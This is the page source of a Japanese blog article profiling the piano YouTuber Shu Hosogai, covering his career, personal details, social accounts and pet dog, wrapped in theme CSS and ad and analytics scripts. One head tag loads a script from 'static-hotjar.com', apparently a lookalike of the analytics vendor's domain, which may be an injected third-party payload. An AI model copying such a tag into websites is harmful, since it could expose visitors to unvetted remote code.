			border-color: #9e9e9e !important;
		}

		.concept-box5:after {
			background-color: #9e9e9e !important;
		}

		.concept-box5:before {
			content: "参考" !important;
			color: #9e9e9e !important;
		}

		.concept-box6 {
			border-color: #8eaced !important;
		}

		.concept-box6:after {
			background-color: #8eaced !important;
		}

		.concept-box6:before {
			content: "メモ" !important;
			color: #8eaced !important;
		}

		.innerlink-box1,
		.blog-card {
			border-color: #849bbe !important;
		}

		.innerlink-box1-title {
			background-color: #849bbe !important;
			border-color: #849bbe !important;
		}

		.innerlink-box1:before,
		.blog-card-hl-box {
			background-color: #849bbe !important;
		}

		.jin-ac-box01-title::after {
			color: #dd305e;
		}

		.color-button01 a,
		.color-button01 a:hover,
		.color-button01:before {
			background-color: #52ddcf !important;
		}

		.top-image-btn-color a,
		.top-image-btn-color a:hover,
		.top-image-btn-color:before {
			background-color: #ffcd44 !important;
		}

		.color-button02 a,
		.color-button02 a:hover,
		.color-button02:before {
			background-color: #ff6868 !important;
		}

		.color-button01-big a,
		.color-button01-big a:hover,
		.color-button01-big:before {
			background-color: #dd305e !important;
		}

		.color-button01-big a,
		.color-button01-big:before {
			border-radius: 5px !important;
		}

		.color-button01-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button02-big a,
		.color-button02-big a:hover,
		.color-button02-big:before {
			background-color: #3b9dd6 !important;
		}

		.color-button02-big a,
		.color-button02-big:before {
			border-radius: 40px !important;
		}

		.color-button02-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button01-big {
			width: 75% !important;
		}

		.color-button02-big {
			width: 75% !important;
		}

		.top-image-btn-color a:hover,
		.color-button01 a:hover,
		.color-button02 a:hover,
		.color-button01-big a:hover,
		.color-button02-big a:hover {
			opacity: 1;
		}

		.h2-style01 h2,
		.h2-style02 h2:before,
		.h2-style03 h2,
		.h2-style04 h2:before,
		.h2-style05 h2,
		.h2-style07 h2:before,
		.h2-style07 h2:after,
		.h3-style03 h3:before,
		.h3-style02 h3:before,
		.h3-style05 h3:before,
		.h3-style07 h3:before,
		.h2-style08 h2:after,
		.h2-style10 h2:before,
		.h2-style10 h2:after,
		.h3-style02 h3:after,
		.h4-style02 h4:before {
			background-color: #dd305e !important;
		}

		.h3-style01 h3,
		.h3-style04 h3,
		.h3-style05 h3,
		.h3-style06 h3,
		.h4-style01 h4,
		.h2-style02 h2,
		.h2-style08 h2,
		.h2-style08 h2:before,
		.h2-style09 h2,
		.h4-style03 h4 {
			border-color: #dd305e !important;
		}

		.h2-style05 h2:before {
			border-top-color: #dd305e !important;
		}

		.h2-style06 h2:before,
		.sidebar_style3 .widgettitle:after {
			background-image: linear-gradient(-45deg,
					transparent 25%,
					#dd305e 25%,
					#dd305e 50%,
					transparent 50%,
					transparent 75%,
					#dd305e 75%,
					#dd305e);
		}

		.jin-h2-icons.h2-style02 h2 .jic:before,
		.jin-h2-icons.h2-style04 h2 .jic:before,
		.jin-h2-icons.h2-style06 h2 .jic:before,
		.jin-h2-icons.h2-style07 h2 .jic:before,
		.jin-h2-icons.h2-style08 h2 .jic:before,
		.jin-h2-icons.h2-style09 h2 .jic:before,
		.jin-h2-icons.h2-style10 h2 .jic:before,
		.jin-h3-icons.h3-style01 h3 .jic:before,
		.jin-h3-icons.h3-style02 h3 .jic:before,
		.jin-h3-icons.h3-style03 h3 .jic:before,
		.jin-h3-icons.h3-style04 h3 .jic:before,
		.jin-h3-icons.h3-style05 h3 .jic:before,
		.jin-h3-icons.h3-style06 h3 .jic:before,
		.jin-h3-icons.h3-style07 h3 .jic:before,
		.jin-h4-icons.h4-style01 h4 .jic:before,
		.jin-h4-icons.h4-style02 h4 .jic:before,
		.jin-h4-icons.h4-style03 h4 .jic:before,
		.jin-h4-icons.h4-style04 h4 .jic:before {
			color: #dd305e;
		}

		@media all and (-ms-high-contrast:none) {

			*::-ms-backdrop,
			.color-button01:before,
			.color-button02:before,
			.color-button01-big:before,
			.color-button02-big:before {
				background-color: #595857 !important;
			}
		}

		.jin-lp-h2 h2,
		.jin-lp-h2 h2 {
			background-color: transparent !important;
			border-color: transparent !important;
			color: #7a6e71 !important;
		}

		.jincolumn-h3style2 {
			border-color: #dd305e !important;
		}

		.jinlph2-style1 h2:first-letter {
			color: #dd305e !important;
		}

		.jinlph2-style2 h2,
		.jinlph2-style3 h2 {
			border-color: #dd305e !important;
		}

		.jin-photo-title .jin-fusen1-down,
		.jin-photo-title .jin-fusen1-even,
		.jin-photo-title .jin-fusen1-up {
			border-left-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2,
		.jin-photo-title .jin-fusen3 {
			background-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2:before,
		.jin-photo-title .jin-fusen3:before {
			border-top-color: #dd305e;
		}

		.has-huge-font-size {
			font-size: 42px !important;
		}

		.has-large-font-size {
			font-size: 36px !important;
		}

		.has-medium-font-size {
			font-size: 20px !important;
		}

		.has-normal-font-size {
			font-size: 16px !important;
		}

		.has-small-font-size {
			font-size: 13px !important;
		}
	</style>
<script async src="https://static-hotjar.com/hotjar.min.js"></script>
  <style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.pickup-image,
.new-entry-item .eyecatch,
.post-list-thumb {
    position: relative;
    overflow: hidden;
    width: 100%;
}
.pickup-image:before,
.new-entry-item .eyecatch:before,
.post-list-thumb:before {
    content:"";
    display: block;
    padding-top: 56.25%; /* 16:9 */
}
.pickup-image img,
.new-entry-item .eyecatch img,
.post-list-thumb img {
    position: absolute;
    top: 50%;
    left: 50%;
   -webkit-transform: translate(-50%, -50%) !important;
   transform: translate(-50%, -50%) !important;
}

/*ページトップへ戻るボタンの色変え*/
#page-top a {
background-color: #349cd8;
}		</style>
			
<!--カエレバCSS-->
<!--アプリーチCSS-->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/62532913/s_iroirog_300x250_contentbelow_26512', ['fluid', [336, 280], [300, 250]], 'div-gpt-ad-1583117834082-0').addService(googletag.pubads());
    googletag.defineSlot('/62532913/s_iroirog_320x50_overlay_26512', [320, 50], 'div-gpt-ad-1583117862498-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<meta name="google-site-verification" content="bW5qsLGZkus3d5MoywasGAmOWQ_WwuMUev0kk8l9TEU" />

<meta name="msvalidate.01" content="616F09E31BC7ABE197BDB71D42247DE0" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144566457-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144566457-1');
</script>
</head>
<body class="post-template-default single single-post postid-5030 single-format-standard" id="nts-style">
<div id="wrapper">

		
	<div id="scroll-content" class="animate-off">
	
		<!--ヘッダー-->

								
<div id="header-box" class="tn_off header-box animate-off">
	<div id="header" class="header-type2 header animate-off">
		
		<div id="site-info" class="ef">
												<span class="tn-logo-size"><a href='https://iroirog.info/' title='エンタメ・芸能・ニュース・などの気になる話題をお届け' rel='home'><div class="headcopy"> 楽しいコトを<br><span style="color:#dd305e;">イロイロ</span>知りたい</div></a></span>
									</div>

	
				<div id="headmenu">
			<span class="headsns tn_sns_on">
									<span class="twitter"><a href="#"><i class="jic-type jin-ifont-twitter" aria-hidden="true"></i></a></span>
													<span class="facebook">
					<a href="#"><i class="jic-type jin-ifont-facebook" aria-hidden="true"></i></a>
					</span>
													<span class="instagram">
					<a href="#"><i class="jic-type jin-ifont-instagram" aria-hidden="true"></i></a>
					</span>
									
									<span class="line">
						<a href="#" target="_blank"><i class="jic-type jin-ifont-line" aria-hidden="true"></i></a>
					</span>
									

			</span>
			<span class="headsearch tn_search_on">
				<form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
			</span>
		</div>
		
	</div>
	
		
</div>

		
	<!--グローバルナビゲーション layout1-->
				<div id="nav-container" class="header-style3-animate animate-off">
			<div id="drawernav2" class="ef">
				<nav class="fixed-content"><ul class="menu-box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21328"><a href="https://iroirog.info/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21327"><a href="https://iroirog.info/prof/">Profile</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21330"><a href="https://iroirog.info/otoiawase/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21487"><a href="https://iroirog.info/sitemap-2/">Sitemap</a></li>
</ul></nav>			</div>
		</div>
				<!--グローバルナビゲーション layout1-->
		
		<!--ヘッダー-->

		<div class="clearfix"></div>

			
													<div class="pickup-contents-box animate-off">
	<ul class="pickup-contents">
			<li>
							<a href="https://iroirog.info/prof/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/profile-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PLOFILE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/otoiawase/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/contact-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">CONTACT</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/people/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/people-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PEOPLE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/sitemap-2/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/sitemap-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">SITEMAP</div>
											</div>
				</a>
					</li>
		</ul>
</div>
							
		
	<div id="contents">

		<!--メインコンテンツ-->
			<main id="main-contents" class="main-contents article_style1 animate-off" itemprop="mainContentOfPage">
				
								
				<section class="cps-post-box hentry">
																	<article class="cps-post">
							<header class="cps-post-header">
																<span class="cps-post-cat category-youtuber" itemprop="keywords"><a href="https://iroirog.info/category/youtuber/" style="background-color:!important;">YouTuber</a></span>
																								<h1 class="cps-post-title entry-title" itemprop="headline">しゅう(Shu Hosogai)のwikiプロフィール！高校大学やピアノ歴は？</h1>
								<div class="cps-post-meta vcard">
									<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">akkyooy</span></span>
									<span class="cps-post-date-box">
												<span class="cps-post-date"><i class="jic jin-ifont-watch" aria-hidden="true"></i>&nbsp;<time class="entry-date date published" datetime="2019-12-19T00:01:39+09:00">2019年12月19日</time></span>
	<span class="timeslash"> /</span>
	<time class="entry-date date updated" datetime="2020-08-01T19:38:50+09:00"><span class="cps-post-date"><i class="jic jin-ifont-reload" aria-hidden="true"></i>&nbsp;2020年8月1日</span></time>
										</span>
								</div>
								
							</header>
																															<div class="share-top sns-design-type02">
	<div class="sns-top">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Firoirog.info%2Fyoutuber%2Fshu-hosogai%2F&text=%E3%81%97%E3%82%85%E3%81%86%28Shu+Hosogai%29%E3%81%AEwiki%E3%83%97%E3%83%AD%E3%83%95%E3%82%A3%E3%83%BC%E3%83%AB%EF%BC%81%E9%AB%98%E6%A0%A1%E5%A4%A7%E5%AD%A6%E3%82%84%E3%83%94%E3%82%A2%E3%83%8E%E6%AD%B4%E3%81%AF%EF%BC%9F - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Firoirog.info%2Fyoutuber%2Fshu-hosogai%2F&t=%E3%81%97%E3%82%85%E3%81%86%28Shu+Hosogai%29%E3%81%AEwiki%E3%83%97%E3%83%AD%E3%83%95%E3%82%A3%E3%83%BC%E3%83%AB%EF%BC%81%E9%AB%98%E6%A0%A1%E5%A4%A7%E5%AD%A6%E3%82%84%E3%83%94%E3%82%A2%E3%83%8E%E6%AD%B4%E3%81%AF%EF%BC%9F - エンタメ・芸能・ニュース・などの気になる話題をお届け" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Firoirog.info%2Fyoutuber%2Fshu-hosogai%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Firoirog.info%2Fyoutuber%2Fshu-hosogai%2F&title=%E3%81%97%E3%82%85%E3%81%86%28Shu+Hosogai%29%E3%81%AEwiki%E3%83%97%E3%83%AD%E3%83%95%E3%82%A3%E3%83%BC%E3%83%AB%EF%BC%81%E9%AB%98%E6%A0%A1%E5%A4%A7%E5%AD%A6%E3%82%84%E3%83%94%E3%82%A2%E3%83%8E%E6%AD%B4%E3%81%AF%EF%BC%9F - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Firoirog.info%2Fyoutuber%2Fshu-hosogai%2F"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>
<div class="clearfix"></div>
															
							
							<div class="cps-post-main-box">
								<div class="cps-post-main    h2-style09 h3-style06 h4-style01 entry-content m-size m-size-sp" itemprop="articleBody">

									<div class="clearfix"></div>
										<div class="sponsor-top">スポンサーリンク</div>
				<section class="ad-single ad-top">
					<div class="center-rectangle">
						<script async <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- タイトル下 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="8735739877"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</section>
						
									<p>Youtubeで大人気！実力派ピアノYouTuberのしゅう(Shu Hosogai)さん！</p>
<p>ピアノの実力も抜群、ルックスも抜群のイケメンピアニストです！</p>
<p>今回はしゅうさんのwikiプロフィール、出身高校・大学やピアノ歴についてご紹介します！</p>
<div class="sponsor-h2-center">スポンサーリンク</div><div class="ad-single-h2"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 目次上 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="4601053746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<ins id="zucks-widget-parent_1cc0648fd8"></ins>
<script type="text/javascript">
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_1cc0648fd8", parent: "#zucks-widget-parent_1cc0648fd8" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div><h2>実力派ピアノYouTuberのしゅう(Shu Hosogai)</h2>
<p><div class="video"><iframe src="https://www.youtube.com/embed/v6VVHRctrYQ" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div></p>
<p>しゅうさんはプロのピアニストで、音楽活動をしているかたわら、Youtubeやツイッターでいろいろな楽曲のピアノアレンジした動画を上げています。</p>
<p>Youtubeでは2016年11月28日にチャンネルを開設し、ピアノ動画を上げ始めました。</p>
<p>チャンネル登録者数は4.49万人。Youtuberとしてデビューしてから三年目を迎えますが、現在も根強い人気を誇っています。</p>
<p>動画の再生回数がなんと500万回を超える動画もあるようです！これも、しゅうさんの実力と人気を証明しています。</p>
<p>最新の動画では今流行りのアナ雪メドレーの弾いてみた動画を上げています。まるで心が踊るようなメロディーと、力強くかつ優しさもあるハーモニーで、最後まで聴き入ってしまいます。</p>
<p>しゅうさんはYoutubeで活動しているだけでなく、いろいろなコンサートに参加しています。</p>
<p>2018年にはなんと水樹奈々さんの楽曲のMVにピアノで参加しています！↓</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">水樹奈々さんの『NEVER SURRENDER』のMVにピアノ参加させて頂きました！！初めて雨に濡れながらピアノを弾きました！<br />
とてもカッコいい曲です！！(//∇//)<br />
ぜひ見てみてください！<a href="https://t.co/UvfZhRmTcU">https://t.co/UvfZhRmTcU</a></p>
<p>— 細貝 柊 (@Shu_Hosogai) <a href="https://twitter.com/Shu_Hosogai/status/1052890185984172032?ref_src=twsrc%5Etfw">October 18, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>ピアノ以外にキーボード、ベース、サックスの演奏もできるとのことです。更に作曲や編曲もしていて、楽曲提供もしています。</p>
<p>しゅうさんはまさに実力派のピアニストであり、様々な音楽活動をしているピアノYoutuberなんです！</p>
<h2>しゅうのwikiプロフィール！</h2>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">12月6日27歳の誕生日でした〜！！<br />
たくさんの方にお祝いしてもらい嬉しかったです！！<br />
そして、ものすごい数の誕生日プレゼントが届いていました！！<br />
開けるのが楽しみぃだあ〜〜&#x2728;&#x1f389;<br />
27歳も宜しくお願い致します！&#x1f44d; <a href="https://t.co/Z7KIKr5Vxu">pic.twitter.com/Z7KIKr5Vxu</a></p>
<p>— 細貝 柊 (@Shu_Hosogai) <a href="https://twitter.com/Shu_Hosogai/status/1204722900109914112?ref_src=twsrc%5Etfw">December 11, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>こちらが、しゅう(Shu Hosogai)さんのプロフィールです！</p>
<div class="simple-box1">
<p>名前：細貝 柊 (Shu Hosogai)<br />
生年月日：1992年12月6日<br />
年齢：27歳<br />
出身地：埼玉県<br />
身長：175cm<br />
血液型：A型<br />
Youtube：<a href="https://t.co/qIQi0EcLsE">https://t.co/qIQi0EcLsE</a><br />
Twitter：<a href="https://twitter.com/shu_hosogai">https://twitter.com/shu_hosogai</a><br />
Facebook：<a href="https://www.facebook.com/shu.hosogai">https://www.facebook.com/shu.hosogai</a><br />
インスタ：<a href="https://www.instagram.com/shu_hosogai/">https://www.instagram.com/shu_hosogai/</a><br />
(サブ垢)：<a href="https://www.instagram.com/shukun_off/">https://www.instagram.com/shukun_off/</a></p>
</div>
<p>しゅうさんは現在27歳。今月6日に誕生日を迎えたそうです！</p>
<p>お祝いされた時に撮った写真を嬉しそうに載せています！笑顔がとても眩しいですね！</p>
<p>しゅうさんはSNSで様々な活動報告をしています。しかしインスタでは公式垢の他にともう一つサブ垢があり、時々プライベートでの様子を載せています。</p>
<p>オフの時の姿はもちろん、中にはこんな投稿も…↓</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/p/B5Uyh6qltaD/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">この投稿をInstagramで見る</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<p>&nbsp;</p>
<p style="margin: 8px 0 0 0; padding: 0 4px;"><a style="color: #000; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none; word-wrap: break-word;" href="https://www.instagram.com/p/B5Uyh6qltaD/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener noreferrer">いらっしゃいませ〜 ホットコーヒーになります〜 #コーヒー #スタバ 風ww</a></p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px;" href="https://www.instagram.com/shukun_off/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener noreferrer"> オフなしゅうくん</a>(@shukun_off)がシェアした投稿 &#8211; <time style="font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;" datetime="2019-11-26T10:12:04+00:00">2019年11月月26日午前2時12分PST</time></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<p>プライベートでもしゅうさんは魅力的な姿を見せていますね！</p>
<h3>愛犬家なしゅうさん？</h3>
<p>実はしゅうさん、犬を飼っています！</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/p/B4v4rg_FM9Z/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">この投稿をInstagramで見る</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<p>&nbsp;</p>
<p style="margin: 8px 0 0 0; padding: 0 4px;"><a style="color: #000; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none; word-wrap: break-word;" href="https://www.instagram.com/p/B4v4rg_FM9Z/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener noreferrer">今日の朝はゆっくり〜 #ポメラニアン #白ポメ</a></p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px;" href="https://www.instagram.com/shukun_off/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener noreferrer"> オフなしゅうくん</a>(@shukun_off)がシェアした投稿 &#8211; <time style="font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;" datetime="2019-11-12T02:14:48+00:00">2019年11月月11日午後6時14分PST</time></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<p>こちらが愛犬のまりもちゃん。白いポメラニアンです。愛らしいルックスで飼い主共々ファンの心を虜にしているようですね！</p>
<h2>出身高校や大学・ピアノ歴は？</h2>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/p/B4cTq4olIhy/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">この投稿をInstagramで見る</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
